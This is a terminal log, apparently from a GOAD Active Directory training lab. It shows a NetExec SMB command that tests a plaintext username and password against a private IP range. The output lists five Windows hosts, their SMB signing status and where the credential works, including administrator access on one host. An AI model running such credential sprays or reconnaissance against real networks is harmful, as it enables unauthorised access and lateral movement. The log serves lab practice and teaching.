 [Apr 11, 2024 - 19:38:37 (CEST)] exegol-GoadV2 /workspace # nxc smb 192.168.56.10-23 -u robb.stark -p sexywolfy
SMB 192.168.56.12 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.23 445 BRAAVOS [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 192.168.56.12 445 MEEREEN [-] essos.local\robb.stark:sexywolfy STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\robb.stark:sexywolfy (admin)
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\robb.stark:sexywolfy
SMB 192.168.56.10 445 KINGSLANDING [-] sevenkingdoms.local\robb.stark:sexywolfy STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [+] north.sevenkingdoms.local\robb.stark:sexywolfy
Running nxc against 14 targets 100% 0:00:00
[Apr 11, 2024 - 19:39:17 (CEST)] exegol-GoadV2 /workspace #